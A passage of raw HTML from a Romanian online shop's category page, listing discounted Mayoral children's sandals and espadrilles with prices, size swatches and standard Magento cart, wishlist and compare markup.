                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"50","label":"20","products":["68861"]},{"id":"52","label":"22","products":["68863"]},{"id":"55","label":"25","products":["68866"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"68861":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"68863":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"68866":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99}},"productId":"68859","chooseText":"Alegeti o optiune...","images":[],"index":{"68861":{"144":"50"},"68863":{"144":"52"},"68866":{"144":"55"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"68861":"MY-SAND102C-bleumarin-20","68863":"MY-SAND102C-bleumarin-22","68866":"MY-SAND102C-bleumarin-25"}},
                    "jsonSwatchConfig": {"144":{"50":{"type":"0","value":"20","label":"20"},"52":{"type":"0","value":"22","label":"22"},"55":{"type":"0","value":"25","label":"25"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-68859]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-platforma-iuta-fetita-43373-mayoral-my-sand106c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-43373-031-l-4_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/67568/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="67568">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":67568,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"67568","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-platforma-iuta-fetita-43373-mayoral-my-sand106c.html">
                                Sandale platforma iuta fetita 43373 MAYORAL MY-SAND106C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="67568" data-price-box="product-id-67568">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-67568"                data-price-amount="199"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-67568"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-67568"
         data-role="swatch-option-67568"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-67568]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"60","label":false,"products":["67572"]},{"id":"56","label":"26","products":["67569"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"67569":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"67572":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99}},"productId":"67568","chooseText":"Alegeti o optiune...","images":[],"index":{"67569":{"144":"56"},"67572":{"144":"60"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"67569":"MY-SAND106C-26","67572":"MY-SAND106C-30"}},
                    "jsonSwatchConfig": {"144":{"56":{"type":"0","value":"26","label":"26"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-67568]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-bretele-cu-sclipici-fetita-43361-mayoral-my-sand104c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-43361-095-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/67557/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="67557">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":67557,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"67557","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-bretele-cu-sclipici-fetita-43361-mayoral-my-sand104c.html">
                                Sandale bretele cu sclipici fetita 43361 MAYORAL MY-SAND104C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="67557" data-price-box="product-id-67557">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-67557"                data-price-amount="199"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-67557"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-67557"
         data-role="swatch-option-67557"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-67557]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"56","label":"26","products":["79646"]},{"id":"57","label":"27","products":["67559"]},{"id":"34","label":"29","products":["67561"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"67559":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"67561":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"79646":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99}},"productId":"67557","chooseText":"Alegeti o optiune...","images":[],"index":{"67559":{"144":"57"},"67561":{"144":"34"},"79646":{"144":"56"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"67559":"MY-SAND104C-27","67561":"MY-SAND104C-29","79646":"MY-SAND104C-26"}},
                    "jsonSwatchConfig": {"144":{"56":{"type":"0","value":"26","label":"26"},"57":{"type":"0","value":"27","label":"27"},"34":{"type":"0","value":"29","label":"29"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-67557]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":99},"finalPrice":{"amount":99}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/expadrile-roz-fete-mayoral-my-expa02x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-43287-050-800-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-70%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/63494/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="63494">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":63494,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"63494","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/expadrile-roz-fete-mayoral-my-expa02x.html">
                                EXPADRILE ROZ FETE MAYORAL MY-EXPA02X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="63494" data-price-box="product-id-63494">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-63494"                data-price-amount="199"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-63494"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-63494"
         data-role="swatch-option-63494"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-63494]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"61","label":"31","products":["63495"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"63495":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":59},"finalPrice":{"amount":59}},"productId":"63494","chooseText":"Alegeti o optiune...","images":[],"index":{"63495":{"144":"61"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"63495":"MY-EXPA02X-ROZ-31"}},
                    "jsonSwatchConfig": {"144":{"61":{"type":"0","value":"31","label":"31"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-63494]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":59},"finalPrice":{"amount":59}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-pietricele-fetita-43271-my-sand21x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/0/0/0000208243186_05_rz.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-56%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/63482/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="63482">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":63482,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"63482","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-pietricele-fetita-43271-my-sand21x.html">
                                Sandale pietricele fetita 43271 MY-SAND21X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="63482" data-price-box="product-id-63482">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-63482"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-63482"                data-price-amount="109"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-63482"
         data-role="swatch-option-63482"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-63482]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"62","label":"32","products":["63484"]},{"id":"63","label":"33","products":["63485"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"63484":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109},"tierPrices":[],"msrpPrice":{"amount":0}},"63485":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109}},"productId":"63482","chooseText":"Alegeti o optiune...","images":[],"index":{"63484":{"144":"62"},"63485":{"144":"63"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"63484":"MY-SAND21X-NEGRU-32","63485":"MY-SAND21X-NEGRU-33"}},
                    "jsonSwatchConfig": {"144":{"62":{"type":"0","value":"32","label":"32"},"63":{"type":"0","value":"33","label":"33"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-63482]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":109},"finalPrice":{"amount":109}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-bej-ceremonie-funda-fetita-mayoral-45355-my-sand09c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-43355-080-l-5_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/62597/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="62597">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
